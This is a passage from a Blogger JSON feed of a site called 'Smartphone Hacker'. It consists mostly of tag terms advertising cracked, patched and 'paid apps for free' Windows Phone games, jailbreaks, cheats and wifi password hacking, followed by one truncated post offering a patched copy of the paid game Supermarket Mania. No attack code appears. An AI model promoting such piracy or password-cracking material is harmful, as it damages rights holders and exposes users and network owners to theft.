v1.2.3.0"},{"term":"Brotherhood of Violence v1.0.7.0"},{"term":"Carcassonne"},{"term":"Carcassonne Windows Phone Xap"},{"term":"Carcassonne v2.1.5.1601"},{"term":"Castle Of Illusion Windows Phone Xap"},{"term":"Cheat"},{"term":"CloudMesh Pro"},{"term":"CloudMesh Pro for windows phone"},{"term":"CloudMesh Pro for windows phone 8.1"},{"term":"CloudMesh Pro free download for windows phone"},{"term":"CloudMesh Pro xap free download"},{"term":"Confirms gabriel Aul"},{"term":"Cortana commercials for Valentines Day"},{"term":"Dead Trigger 2"},{"term":"Dead Trigger 2 Windows Phone Appx"},{"term":"Dead Trigger 2 free download for windows phone 8.1"},{"term":"Despicable Me"},{"term":"Despicable Me for windows phone 8"},{"term":"Despicable Me: Minion Rush"},{"term":"Despicable Me: Minion Rush for windows phone"},{"term":"Despicable Me: Minion Rush windows phone xap free download"},{"term":"Doodle Tanks"},{"term":"Doodle Tanks Windows Phone Appx"},{"term":"Doodle Tanks v2015.425.1912.4649"},{"term":"Double-height Live Tiles"},{"term":"Double-height Live Tiles may not make it to the final release of Windows 10 Mobile"},{"term":"Download"},{"term":"Dungeon Hunter 4 v1.0.1.5"},{"term":"Dungeon Hunter 5"},{"term":"Dungeon Hunter 5 v1.0.0.8"},{"term":"Dungeon Hunter 5 windows phone xap"},{"term":"Easy Transfer Pro"},{"term":"Easy Transfer Pro Windows Phone Xap"},{"term":"Easy Transfer Pro v2.3.0.1"},{"term":"Easy Transfer Pro v2.3.0.1 Windows Phone Xap"},{"term":"Forest"},{"term":"Forest Windows Phone Appx"},{"term":"Forest v2014.1226.145.5517"},{"term":"Full Version"},{"term":"GT Racing 2: The Real Car Experience"},{"term":"GT Racing 2: The Real Car Experience Windows Phone Xap"},{"term":"GTA San Andreas"},{"term":"GTA San Andreas 2.5 Gb offline DATA download"},{"term":"Giving out .edu email accounts – Check this post"},{"term":"Glow Air Hockey"},{"term":"Glow Air Hockey Windows Phone Xap"},{"term":"Glow Air Hockey v1.2.0.0"},{"term":"Glow Air Hockey v1.2.0.0   Windows Phone Xap"},{"term":"GoodAp Checklist  windows phone xap"},{"term":"GoodAp Checklist v1.2.0.0"},{"term":"GoodAp Checklist windows phone xap free download"},{"term":"Grand Theft Seagull Xap"},{"term":"Gravity Guy 2"},{"term":"Gravity Guy 2 Windows Phone XAP"},{"term":"Gravity Guy 2 Windows Phone XAP free download"},{"term":"Gravity Guy 2 v1.0.0.0 Windows Phone XAP"},{"term":"Grim Legends 2"},{"term":"Grim Legends 2 (Full)"},{"term":"Grim Legends 2 (Full) v1.0.0.0"},{"term":"Grim Legends 2 free download for windows phone"},{"term":"Halo Windows Phone Xap"},{"term":"Halo: Spartan Strike v15.2.3.1"},{"term":"Halo: Spartan Strike v15.2.3.1 – Windows Phone Xap"},{"term":"Heroes of Kalevala"},{"term":"Hitman GO"},{"term":"Hitman GO  Windows Phone Xap"},{"term":"Hitman GO for windows phone 8.1"},{"term":"Hitman GO free"},{"term":"Hitman GO free download"},{"term":"Hitman GO v1.0.51.0 Windows Phone Xap"},{"term":"Hitman GO xap free download"},{"term":"Hot news"},{"term":"How to Cheat Coins in Angry Birds GO!"},{"term":"Hunger Games"},{"term":"Hunger Games  Panem Run"},{"term":"Hunger Games  Panem Run Windows Phone Xap"},{"term":"Hungry Shark Evolution Free dwonlaod for windows phone"},{"term":"Hungry Shark Evolution cheat code"},{"term":"Hungry Shark Evolution free download"},{"term":"Hungry Shark Evolution windows phone xap"},{"term":"Insiders"},{"term":"Internet Download Manager [LZ] Pro v3.0.2.0"},{"term":"Joe belfiore"},{"term":"Joe belfiore Shows Whats new in Windows 10 for Phones"},{"term":"LG Remote"},{"term":"LG Remote v1.2.1.24"},{"term":"LG Remote v1.2.1.24 Windows Phone Xap"},{"term":"Last Hope  Zombie Sniper"},{"term":"Last Hope  Zombie Sniper Windows Phone Xap"},{"term":"Lost Echo"},{"term":"Lost Echo Windows Phone Xap"},{"term":"Lost Echo v1.2.3.0"},{"term":"Lumia Camera 5 download"},{"term":"Lumia Camera 5 download for free"},{"term":"Lumia Camera 5 download free for windows phone 8.1"},{"term":"Measure it"},{"term":"Measure it! v1.0.0.0"},{"term":"Meme Lens PRO Windows Phone Xap"},{"term":"Meme Lens PRO Windows Phone Xap free download"},{"term":"Meme Lens PRO v3.0.3.3"},{"term":"Meme Lens PRO v3.0.3.3 Windows Phone Xap"},{"term":"Microsoft docs Confirm Windows Phone 8.1 GDR2 Features"},{"term":"Microsoft releases"},{"term":"Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1"},{"term":"Microsoft releases two new Cortana commercials for Valentines Day"},{"term":"Mind S"},{"term":"Mind Snares"},{"term":"Mind Snares Windows Phone Xap"},{"term":"Mind Snares free download"},{"term":"Mind Snares v1.0.0.0 Windows Phone Xap"},{"term":"Mobile Data Notifier"},{"term":"Mobile Data Notifier v1.0.0.3"},{"term":"Modern Combat 4 Windows Phone XAP"},{"term":"Modern Combat 4 v1.0.1.7"},{"term":"Modern Combat 4 v1.0.1.7 Windows Phone XAP"},{"term":"Monument Valley"},{"term":"Monument Valley Windows Phone Appx"},{"term":"Monument Valley v1.0.0.0"},{"term":"Monument Valley v1.0.0.0 Windows Phone Appx"},{"term":"Monument Valley v1.0.0.0 free downlaod for windows phone"},{"term":"Music Import"},{"term":"Music Import v1.2.5.5"},{"term":"Music Import v1.2.5.5 Windows Phone Xap"},{"term":"Need For Speed Hot Pursuit"},{"term":"Need For Speed Hot Pursuit  Windows Phone XAP free download"},{"term":"Need For Speed Hot Pursuit Windows Phone XAP"},{"term":"Nightmares From The Deep"},{"term":"Nightmares From The Deep windows phone xap"},{"term":"Nightmares From The Deep windows phone xap free download"},{"term":"Panem Run"},{"term":"Patched Xap"},{"term":"People Sense"},{"term":"People Sense to replace outdated “rooms” on Windows Phone"},{"term":"Pixel Gun"},{"term":"Pixel Gun 3D"},{"term":"Pixel Gun 3D v9.1.1.465"},{"term":"Pixel Gun 3D v9.1.1.465 Windows Phone Xap"},{"term":"RJS"},{"term":"RJS for windows phone"},{"term":"Real Racing 2"},{"term":"Real Racing 2 Windows Phone XAP"},{"term":"Real Racing 2 free download for windows phone 8.1"},{"term":"Real Racing 2 v1.1.0.0"},{"term":"Real Racing 2 v1.1.0.0 Windows Phone XAP free download"},{"term":"Real Soccer 2013"},{"term":"Real Soccer 2013 Windows Phone XAP"},{"term":"Real Soccer 2013 windows phone games free download"},{"term":"Real Steel  Windows Phone Xap free download"},{"term":"Real Steel v1.0.8.0"},{"term":"Real Steel v1.0.8.0  Windows Phone Xap"},{"term":"Remote Device Manager"},{"term":"Remote Device Manager for windows phone 8.1"},{"term":"Remote Device Manager v1.4.1.0"},{"term":"Rooms Escape"},{"term":"Run"},{"term":"Running Mate V6.6.0.0"},{"term":"SPIDERMAN 2"},{"term":"San Andreas"},{"term":"San Andreas for windows phone"},{"term":"San Andreas for windows phone 8"},{"term":"San Andreas v1.0.0.2"},{"term":"Secrets and Treasure"},{"term":"Secrets and Treasure for windows phone"},{"term":"Secrets and Treasure v1.2.0.40- Windows Phone Xap"},{"term":"Secrets and Treasure windows phone xap"},{"term":"Smash Champs"},{"term":"Smash Champs Windows Phone Xap"},{"term":"Smash Champs free"},{"term":"Smash Champs free for windows phone"},{"term":"Smash Champs v1.5.3.0 Windows Phone Xap"},{"term":"Spartan Strike"},{"term":"Spider Man Unlimited for windows phone"},{"term":"Spider Man Unlimited for windows phone 8"},{"term":"Spider Man Unlimited for windows phone 8.1"},{"term":"Spider Man Unlimited for windows phone xap"},{"term":"Splinter Cell Conviction"},{"term":"Start Design v2014"},{"term":"Supported phones"},{"term":"Supported phones \u0026 Known Issues of Windows 10 Technical Preview"},{"term":"Supports LTE Video Call"},{"term":"Survivalcraft"},{"term":"Survivalcraft for windows phone"},{"term":"Survivalcraft v1.26.6.0"},{"term":"Survivalcraft v1.26.6.0 for windows phone 8"},{"term":"TVShow Plus Windows Phone Xap"},{"term":"Technical Preview"},{"term":"Temple Run free download for windows phone"},{"term":"Temple Run oz free download for windows phone"},{"term":"Temple Run: Oz v1.6.0.22"},{"term":"Temple Run: Oz v1.6.0.22 download for windows phone 8"},{"term":"The Amazing SpiderMan"},{"term":"The Amazing SpiderMan for windows phone xap"},{"term":"The Amazing SpiderMan v1.1.0.0 xap"},{"term":"The Dark Knight Rises"},{"term":"The Dark Knight Rises Windows Phone XAP"},{"term":"The Dark Knight Rises v1.0.0.0 Patched"},{"term":"The Dark Knight Rises windows phone game free download"},{"term":"The Sims FreePlay"},{"term":"The Sims FreePlay  windows phone xap"},{"term":"The Sims FreePlay for Windows Phone"},{"term":"The Sims FreePlay v2.9.4.0"},{"term":"The Survivor"},{"term":"The Survivor: Rusty Forest"},{"term":"The Survivor: Rusty Forest v1.1.4.0 – Windows Phone Xap"},{"term":"Tile Editor 8.1 v1.1.2.8"},{"term":"Time Mysteries 3"},{"term":"Time Mysteries 3 (Full)"},{"term":"Time Mysteries 3 (Full) v1.0.0.0"},{"term":"Time Mysteries 3 (Full) v1.0.0.0 – Windows Phone Xap"},{"term":"Tiny Troopers"},{"term":"Tiny Troopers For Windows Phone"},{"term":"Tricks"},{"term":"Unlock your Windows Phone without a developer account"},{"term":"VLC for WP Beta v2014.1212.1338.1880"},{"term":"VLC for WP Beta v2014.1212.1338.1880 Windows Phone Appx"},{"term":"VLC for Windows Phone"},{"term":"VLC player Beta for windows phone 8"},{"term":"WINDOWS MOBILE RECOVERY TOOL"},{"term":"Wanna know the launch date for Windows 10 mobile preview? Solve this puzzle.."},{"term":"Whats new in Windows 10"},{"term":"Wifi Sender free download for windows phone"},{"term":"Wifi Sender free windows phone xap download"},{"term":"Wifi Sender v1.1.0.0"},{"term":"Wifi Sender xap"},{"term":"Wifi Sender xap free download"},{"term":"Windows 10 Technical Preview Insiders"},{"term":"Windows 10 Technical Preview for phones now available to download"},{"term":"Windows 10 Technical Preview news"},{"term":"Windows 10 for Phones"},{"term":"Windows 10 mobile preview"},{"term":"Windows 10 phone preview"},{"term":"Windows 10 phone preview reportedly installed by 60"},{"term":"World Cricket Championship v5.4.2.0"},{"term":"World Cricket Championship v5.4.2.0 windows phone xap"},{"term":"World Cricket Championship windows phone xap"},{"term":"[Hot] Windows 10 Technical Preview For Phones Is Coming Today"},{"term":"amazing alex game"},{"term":"amazing alex game free download"},{"term":"amazing alex windows phone xap cracked"},{"term":"amazing alex xap wp8"},{"term":"amazing spider man 2 game for windows phone"},{"term":"angry birds go for windows phone 8"},{"term":"angry birds go hack for windows phone"},{"term":"angry birds go windows phone 8 512 ram"},{"term":"angry birds go windows phone brasil"},{"term":"angry birds go для windows phone 8"},{"term":"asphalt 5 for windows phone"},{"term":"asphalt 5 for windows phone 7 free download"},{"term":"asphalt 5 for windows phone 8 free"},{"term":"asphalt 5 for windows phone 8 free download"},{"term":"asphalt 7 heat windows phone"},{"term":"asphalt 7 heat windows phone 8 download"},{"term":"asphalt 7 heat windows phone 8 free download"},{"term":"asphalt 8 airborne for windows phone 8 free download"},{"term":"asphalt 8 airborne for windows phone 8.1"},{"term":"assassin creed pirates for windows phone"},{"term":"assassin creed pirates hack"},{"term":"assassin creed pirates v1.0.0.0"},{"term":"assassin creed pirates xap"},{"term":"badland windows phone 8"},{"term":"badland windows phone free"},{"term":"best dns server"},{"term":"best dns server for bsnl"},{"term":"best foursquare app for windows phone"},{"term":"best pc remote for windows phone"},{"term":"blackorder"},{"term":"blackorder for windows phone"},{"term":"blackorder windows phone xap"},{"term":"blackorder windows phone xap free download"},{"term":"blitz brigade for windows phone"},{"term":"blitz brigade free download for windows phone"},{"term":"blitz brigade free xap"},{"term":"blitz brigade xap download"},{"term":"bluetooth pc remote windows phone 8"},{"term":"bookmark tiles for windows phone"},{"term":"brotherhood of violence windows phone"},{"term":"brotherhood of violence windows phone xap"},{"term":"candy crush saga for windows phone 8"},{"term":"candy crush saga for windows phone 8.1"},{"term":"candy crush saga for windows phone 8.1 download"},{"term":"candy crush saga for windows phone download"},{"term":"castle of illusion"},{"term":"castle of illusion for windows phone 2014"},{"term":"castle of illusion windows phone"},{"term":"ccplayer pro"},{"term":"ccplayer pro windows phone"},{"term":"ccplayer pro xap"},{"term":"change lock screen windows phone 8.1"},{"term":"color note windows phone"},{"term":"colornote app for windows phone"},{"term":"cracked windows phone xap"},{"term":"design for windows phone"},{"term":"design for windows phone 8"},{"term":"design free download windows phone"},{"term":"developer unlock"},{"term":"download Remote Device Manager"},{"term":"download mass effect infiltrator for windows phone"},{"term":"download paid games free on windows phone 8"},{"term":"download paid windows phone apps for free"},{"term":"download windows phone apps"},{"term":"download windows phone paid apps for free"},{"term":"dream league soccer for windows phone"},{"term":"dream league soccer windows phone download"},{"term":"dungeon hunter 4 hack for windows phone 8"},{"term":"emipsx for windows phone"},{"term":"emipsx for windows phone 8"},{"term":"emipsx windows phone 8 download"},{"term":"emipsx windows phone 8 free"},{"term":"emipsx windows phone cracked"},{"term":"fifa 14 cheat for windows phone"},{"term":"fifa 14 for windows phone 512 ram"},{"term":"fifa 14 for windows phone 8"},{"term":"fifa 14 for windows phone 8 download"},{"term":"fifa 14 for windows phone 8 free download"},{"term":"fifa 14 for windows phone 8.1"},{"term":"find"},{"term":"folders pro advanced file manager xap apps"},{"term":"folders pro advanced file manager xap cracked"},{"term":"folders pro advanced file manager xap download"},{"term":"folders pro advanced file manager xap lumia"},{"term":"foursquare app for windows phone"},{"term":"foursquare app for windows phone apps"},{"term":"foursquare app windows phone 7"},{"term":"foursquare windows phone 8 app"},{"term":"free download Lost Echo for windows phone"},{"term":"free download assassin creed pirates for windows phone"},{"term":"free download gta sanandreas for windows phone 8"},{"term":"free download paid apps for windows phone 8"},{"term":"free download windows phone 8 games"},{"term":"free windows phone games"},{"term":"free xap download"},{"term":"get paid windows phone paid apps for free"},{"term":"goodap checklist for windows phone apps"},{"term":"gt racing 2 for windows phone"},{"term":"gt racing 2 for windows phone 8"},{"term":"gt racing 2 for windows phone 8.1"},{"term":"gta san andreas tricks for windows phone apps"},{"term":"hack fifa 14 windows phone to full version crack"},{"term":"hack fifa 14 windows phone to full version download"},{"term":"halo spartan assault cracked windows phone"},{"term":"halo spartan assault for windows phone 8"},{"term":"halo spartan assault for windows phone 8 free download"},{"term":"halo spartan assault windows phone 8 512mb"},{"term":"how to"},{"term":"how to Unlock your Windows Phone without a developer account"},{"term":"how to cheat coins in angry birds go download"},{"term":"how to download windows phoen paid games for free"},{"term":"how to find any wifi password"},{"term":"how to get infinite coins in angry birds go"},{"term":"how to get paid apps for free on a windows phone"},{"term":"how to hack angry birds go coins"},{"term":"how to jailbreak any windows phone"},{"term":"how to jailbreak windows phone"},{"term":"how to project your windows phone"},{"term":"how to recover any windows phone"},{"term":"how-to (website category)"},{"term":"internet download manager for windows mobile phone"},{"term":"internet download manager for windows phone 8.1"},{"term":"internet download manager for windows phone free download"},{"term":"into the dead for windows phone"},{"term":"into the dead for windows phone 8"},{"term":"into the dead for windows phone free"},{"term":"into the dead game for windows phone"},{"term":"into the dead windows phone xap"},{"term":"lg windows phone usb drive"},{"term":"lock screen changer for windows phone"},{"term":"lock screen changer for windows phone 2014"},{"term":"lock screen changer windows phone 8"},{"term":"lock screen customization windows phone 8.1"},{"term":"loco music player windows"},{"term":"loco music player windows phone"},{"term":"loco music player windows phone xap"},{"term":"loco music player windows phone xap free download"},{"term":"lost echo for windows phone"},{"term":"lumia camera 5"},{"term":"lumia camera 5.0"},{"term":"maaloo Outdoor"},{"term":"maaloo Outdoor for Windows Phone Xap"},{"term":"maaloo Outdoor v2.3.0.0"},{"term":"maaloo outdoor for windows phone apps"},{"term":"marvel run jump smash for windows phone"},{"term":"marvel run jump smash windows phone 8"},{"term":"mass effect infiltrator for windows phone"},{"term":"mass effect infiltrator windows phone 7"},{"term":"meme lens pro for windows phone apps"},{"term":"mkv player for windows phone lumia 520"},{"term":"mkv player windows phone 8"},{"term":"mkv viewer windows phone"},{"term":"mkv viewer windows phone xap"},{"term":"mkv viewer windows phone xap free"},{"term":"mkv viewer windows phone xap free download"},{"term":"modern combat 5 para windows phone 8"},{"term":"modern combat 5 windows phone 8"},{"term":"modern combat 5 windows phone 8 jailbreak"},{"term":"modern combat 5 windows phone 8.1"},{"term":"nares v1.0.0.0 (Full)"},{"term":"nova 3 for windows phone"},{"term":"nova 3 for windows phone 8"},{"term":"nova 3 for windows phone 8 free"},{"term":"nova 3 for windows phone 8 free download"},{"term":"nova 3 windows phone store"},{"term":"opendns"},{"term":"opendns server"},{"term":"order and chaos duels windows phone"},{"term":"order and chaos for windows phone"},{"term":"order and chaos windows phone 7"},{"term":"order and chaos windows phone review"},{"term":"paid apps for free"},{"term":"password"},{"term":"pc remote windows phone 7 bluetooth"},{"term":"pc remote windows phone app"},{"term":"pc remote windows phone bluetooth"},{"term":"pes 2012 for windows phone 8"},{"term":"pes 2012 for windows phone 8 free download"},{"term":"pes 2012 for windows phone download"},{"term":"pes 2012 para windows phone download"},{"term":"pes 2012 windows phone crack"},{"term":"phone insider"},{"term":"project my screen app for windows phone"},{"term":"project my screen app for windows phone 8.1"},{"term":"project my screen app for windows phone apps"},{"term":"quickplay pro"},{"term":"quickplay pro windows phone"},{"term":"quickplay pro windows phone apps"},{"term":"rayman fiesta run para windows phone"},{"term":"rayman fiesta run windows phone"},{"term":"rayman fiesta run windows phone 8"},{"term":"rayman fiesta run xap"},{"term":"rayman jungle run 1.1.0.0 xap"},{"term":"rayman jungle run xap"},{"term":"rayman jungle run xap free download"},{"term":"review"},{"term":"room escape games for windows phone"},{"term":"rooms escape for windows phone 2014"},{"term":"royal revolt 2 for windows phone"},{"term":"royal revolt 2 for windows phoneroyal revolt 2 windows phone 8"},{"term":"royal revolt 2 para windows phone"},{"term":"royal revolt 2 per windows phone"},{"term":"royal revolt 2 windows phone 8"},{"term":"run jump and smash for windows phone 2014"},{"term":"run jump smash windows phone"},{"term":"running mate cracked xap"},{"term":"running mate for windows phone"},{"term":"running mate for windows phone 2014"},{"term":"running mate for windows phone apps"},{"term":"running mate for windows phone cracked xap"},{"term":"san andreas for Windows Phone Xap"},{"term":"sdk for windows phone 8.1"},{"term":"sdk windows phone 8.1 download"},{"term":"sdk windows phone 8.1 iso"},{"term":"slow"},{"term":"spider man 2 windows phone"},{"term":"spiderman 2 for windows phone 2014"},{"term":"splinter cell conviction for windows phone"},{"term":"splinter cell conviction for windows phone 8"},{"term":"splinter cell conviction windows phone cracked"},{"term":"start design for windows phone 2014"},{"term":"subway surfers for windows phone 8.1"},{"term":"subway surfers for windows phone 8.1 512mb ram"},{"term":"subway surfers for windows phone free download"},{"term":"subway surfers for windows phone lumia 510"},{"term":"supermarket mania"},{"term":"supermarket mania 2"},{"term":"supermarket mania 3"},{"term":"supermarket mania windows phone"},{"term":"supermarket mania xap"},{"term":"supermarket mania xap free download"},{"term":"survivalcraft for windows phone free"},{"term":"survivalcraft windows phone cracked"},{"term":"temple run 2 for windows phone"},{"term":"temple run 2 for windows phone 8 512mb ram"},{"term":"temple run 2 for windows phone 8 download"},{"term":"temple run 2 for windows phone lumia 520"},{"term":"temple run for windows phone 7.8"},{"term":"temple run for windows phone 8"},{"term":"temple run for windows phone 8.1"},{"term":"temple run for windows phone free download"},{"term":"temple run for windows phone lumia 610"},{"term":"tile editor 8.1"},{"term":"tile editor 8.1 for windows phone 8.1"},{"term":"tile editor 8.1 unlock code"},{"term":"tile editor 8.1 xap"},{"term":"traffic racer for windows phone 8"},{"term":"traffic racer for windows phone free"},{"term":"traffic racer for windows phone free download"},{"term":"traffic racer para windows phone"},{"term":"trick to remove 10 xap limit jailbreak windows phone apps"},{"term":"trick to remove 10 xap limit jailbreak windows phone number"},{"term":"trick to remove 10 xap limit jailbreak windows phone youtube"},{"term":"tvshow plus for windows phone apps"},{"term":"tweetium  paid app for free"},{"term":"tweetium for windows phone"},{"term":"tweetium for windows phone 8.1"},{"term":"tweetium windows phone xap"},{"term":"tweetium xap"},{"term":"tweetium xap for free"},{"term":"ui design for windows phone 8"},{"term":"update"},{"term":"upported phones \u0026 Known Issues of Windows 10 Technical Preview"},{"term":"verkill 3"},{"term":"verkill 3 Windows Phone Xap"},{"term":"verkill 3 free download"},{"term":"verkill 3 free download for windows phone"},{"term":"verkill 3 v1.0.0.0   Windows Phone Xap"},{"term":"wifi"},{"term":"wifi hacking"},{"term":"wifi password hack"},{"term":"wifi password hack cmd"},{"term":"wifi password hack for pc"},{"term":"wifi password hack without any software"},{"term":"window phone"},{"term":"window phone 10 news"},{"term":"window phone apps for free"},{"term":"windows  phone apps for free"},{"term":"windows  phone update"},{"term":"windows phone 10 Update"},{"term":"windows phone 10 developer preview"},{"term":"windows phone 10 news"},{"term":"windows phone 10 review"},{"term":"windows phone 10 technical preview supported phones list"},{"term":"windows phone 8"},{"term":"windows phone 8 paid apps for free"},{"term":"windows phone 8 paid games free download"},{"term":"windows phone 8 tricks"},{"term":"windows phone 8 tricks and hacks"},{"term":"windows phone 8.1 games"},{"term":"windows phone 8.1 sdk build"},{"term":"windows phone 8.1 tricks"},{"term":"windows phone apps"},{"term":"windows phone apps free download"},{"term":"windows phone developer unlock"},{"term":"windows phone game cheat"},{"term":"windows phone insider"},{"term":"windows phone insider app"},{"term":"windows phone insider app download"},{"term":"windows phone insider xap"},{"term":"windows phone jailbreak"},{"term":"windows phone paid apps for free"},{"term":"windows phone paid apps for free download"},{"term":"windows phone paid apps free download"},{"term":"windows phone paid games free download"},{"term":"windows phone power tool free download"},{"term":"windows phone power tools"},{"term":"windows phone power tools 2.83"},{"term":"windows phone power tools download"},{"term":"windows phone power tools for windows 8"},{"term":"windows phone rayman fiesta run für windows phone"},{"term":"windows phone recovery tool"},{"term":"windows phone sdk for windows 8.1 32 bit"},{"term":"windows phone tricks"},{"term":"windows phone tricks and tips"},{"term":"windows phone tricks hacks"},{"term":"windows phone usb driver download"},{"term":"windows phone usb driver windows 8"},{"term":"windows phone usb drivers"},{"term":"windows phone usb drivers 1.4.6.0"},{"term":"windows phone usb drivers zip"},{"term":"windows phone xap free download"},{"term":"wolframalpha windows phone xap apps"},{"term":"wolframalpha windows phone xap cracked"},{"term":"wolframalpha windows phone xap deployer"},{"term":"wolframalpha windows phone xap download"},{"term":"wolframalpha windows phone xap lumia"},{"term":"xap deployer"},{"term":"xap deployer 2.0"},{"term":"xap deployer download"},{"term":"xap deployer for wp8.1"},{"term":"xap deployer tool"},{"term":"xap deployer tool download"},{"term":"xap deployer windows phone 8"},{"term":"xap deployer windows phone 8.1"}],"title":{"type":"text","$t":"Smartphone Hacker"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.smartphonehacker.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5207675204281517815\/posts\/default\/-\/supermarket+mania+xap+free+download?alt=json-in-script\u0026max-results=50"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.smartphonehacker.com\/search\/label\/supermarket%20mania%20xap%20free%20download"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"SmartPhone Hacker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02685538148478001906"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"50"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5207675204281517815.post-2009433230603095674"},"published":{"$t":"2015-01-25T01:09:00.002-08:00"},"updated":{"$t":"2015-01-25T10:30:28.049-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"supermarket mania"},{"scheme":"http://www.blogger.com/atom/ns#","term":"supermarket mania 2"},{"scheme":"http://www.blogger.com/atom/ns#","term":"supermarket mania 3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"supermarket mania windows phone"},{"scheme":"http://www.blogger.com/atom/ns#","term":"supermarket mania xap"},{"scheme":"http://www.blogger.com/atom/ns#","term":"supermarket mania xap free download"}],"title":{"type":"text","$t":"[WindowsPhone8.1] Supermarket Mania ® (Full) v1.0.0.0 – Windows Phone Appx"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E[WindowsPhone8.1] Supermarket Mania ® (Full) v1.0.0.0 – Windows Phone Appx\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJjetci_CEi3245ssYXdTFVrgtgkMYhyCbZrQXJtV0orPKHHkTun-bcFNbKjLusNLGjBF8jqpwRqZvXq9mJ-FWKKlwYhE7CMVH1tD9x1WjUd0LFgNGSnktuailYlCl2jbC6cLKIcsFECs\/s1600\/supmar.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJjetci_CEi3245ssYXdTFVrgtgkMYhyCbZrQXJtV0orPKHHkTun-bcFNbKjLusNLGjBF8jqpwRqZvXq9mJ-FWKKlwYhE7CMVH1tD9x1WjUd0LFgNGSnktuailYlCl2jbC6cLKIcsFECs\/s1600\/supmar.jpg\" height=\"320\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003ESupermarket Mania ® (Full) v1.0.0.0 – Windows Phone Appx\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003EPatched Appx for windows phone 8.1\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nSupermarket Mania® is highly addictive casual time management game with millions of players on PC and other platforms.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nRunning a grocery store can be a lot of fun! Help Nikki keep five stores stocked to the rafters with the provisions customers want, and show your adversary what a little hometown pluck can do!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3cy9P6hBHCRnc6T5DfF8xOah2DYNV-4_jhOteoUYryT1Q_d4fi018Y1og0R1K30P3dqEd7OF8Ze0vsiwy-HoTQ7un-8gcuaX29Bl9aG7JkBnaZdFzuPy9JROWBSpYpvVwkU9BqySxE9s\/s1600\/supmar1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3cy9P6hBHCRnc6T5DfF8xOah2DYNV-4_jhOteoUYryT1Q_d4fi018Y1og0R1K30P3dqEd7OF8Ze0vsiwy-HoTQ7un-8gcuaX29Bl9aG7JkBnaZdFzuPy9JROWBSpYpvVwkU9BqySxE9s\/s1600\/supmar1.jpg\" height=\"406\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nThe game features:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n● 50 Levels in Story Mode\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n● Endless Shift Mode with Global Leader Board and extra bonuses\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n● Five Shops\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n● Seven types of customers\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n● Over a dozen products to sell\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: 